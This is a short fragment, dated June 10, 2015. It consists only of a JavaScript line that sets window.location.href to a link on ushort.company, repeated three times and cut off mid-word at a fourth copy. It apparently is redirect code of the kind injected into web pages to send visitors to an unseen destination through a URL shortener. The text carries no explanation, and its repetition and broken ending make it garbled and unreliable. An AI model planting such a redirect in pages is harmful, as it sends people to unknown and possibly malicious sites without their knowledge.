
June 10, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...